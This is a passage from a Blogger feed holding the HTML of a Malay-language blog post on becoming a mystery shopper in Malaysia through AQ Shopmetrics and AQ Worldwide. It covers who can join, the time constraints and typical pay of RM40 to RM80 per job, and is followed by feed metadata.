justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cscript src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9663560148185474\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1064143740\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESiapa boleh sertai?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESesiapa sahaja boleh sertai.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003EJika anda memerlukan \u003Cb\u003Ependapatan tambahan\u003C\/b\u003E, anda boleh cuba untuk menjadi mystery shopper. Anda hanya perlu daftar di platform AQ Shopmetrics dan AQ Worldwide dan tunggu mereka hubungi anda. Tiada bayaran diperlukan. Kefahaman dan penulisan dalam bahasa inggeris diperlukan semasa membuat laporan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003EPada saya, kekangan utama untuk menyertai mystery shopper ini adalah \u003Cb\u003EMASA\u003C\/b\u003E. Ini adalah kerana ada tugasan yang perlu dilakukan semasa waktu berkerja seperti tugasan mystery shopping di bank dan perkhidmatan kaunter yang lain.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003ESaya sendiri banyak menolak permintaan daripada pihak \u003Cb\u003EAQ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EShopmetrics dan AQ Worldwide\u003C\/b\u003E kerana masa yang tidak sesuai dengan jadual harian saya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBerapa bayaran yang diberikan?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBergantung kepada job yang diberikan. Tetapi biasanya adalah antara RM40 - RM80 bagi setiap kali anda lakukan mystery shopping. Bayaran adalah bergantung kepada jenis mystery shopping. Bayaran dilakukan terus ke akaun yang anda daftarkan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EJika anda berminat untuk mencuba menjadi mystery shopper, anda boleh mendaftar di \u0026nbsp;\u003Ca href=\"https:\/\/aq.shopmetrics.com\/login.asp\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAQ Shopmetrics dan AQ Worldwide\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETerima kasih kerana membaca\u0026nbsp;\u003Ca href=\"http:\/\/www.wikicara.org\/2015\/10\/mystery-shopping-malaysia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECara Bekerja Sebagai Mystery Shopper di Malaysia\u003C\/span\u003E\u003C\/a\u003E. Berikan pengalaman dan pendapat anda di ruangan komen. Jangan lupa subscribe Youtube Channel saya dan like Facebook saya ye 😇\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/6249301640673666158\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"http:\/\/www.wikicara.org\/2017\/03\/mystery-shopping-malaysia.html#comment-form","title":"4 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/6249301640673666158"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/6249301640673666158"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2017\/03\/mystery-shopping-malaysia.html","title":"Cara Bekerja Sebagai Mystery Shopper di Malaysia"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidaMSQt1smt5vJo61ouZa5vWTtR9s-hHo4uMxDF2aQUPMDywpUWArHxba8olgn6ZWXvnG5a1_R_s53biUBPxw5hg0wH84SVBcm8bIgyabiZmTjDX5A3nk2-eFpBHfZqLuoLgd-wAAMGGU\/s72-c\/Cara+Mendaftar+Sebagai+Mystery+Shopper.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});